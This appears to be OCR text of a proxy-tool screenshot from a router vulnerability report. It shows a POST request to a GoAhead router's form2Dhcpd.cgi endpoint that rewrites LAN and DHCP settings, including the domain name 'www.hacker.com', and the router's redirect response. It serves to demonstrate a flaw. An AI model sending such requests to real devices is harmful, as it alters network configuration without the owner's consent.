 Request
Pretty Raw Hex \n
1 POST /goform/form2Dhcpd.cgi HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 251
9 Origin: http://192.168.0.1
10 Connection: close
11 Referer: http://192.168.0.1/d_lan.asp
12 Upgrade-Insecure-Requests: 1
13 Priority: u=4
14
15 lan_ip=192.168.0.1&lan_mask=255.255.255.0&dhcpserver=1&
dhcpRangeStart=192.168.0.100&dhcpRangeEnd=192.168.0.200&ltime=1440
&dname=www.hacker.com&dns_relay=0&dns2=192.168.0.1&dns3=&relayaddr
=192.168.2.242&submit.htm%3Flan.htm=Send&save=%E5%BA%94%E7%94%A8
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Server: GoAhead-Webs
3 Date: Tue Jan 1 07:32:47 2013
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7 Location: http://192.168.0.1/d_lan.asp
8
9 <html>
<head>
</head>
<body>
10 This document has moved to a new <a href="
http://192.168.0.1/d_lan.asp">
location
</a>
.
11 Please update your documents to reflect the new location.
12 </body>
</html>
13
14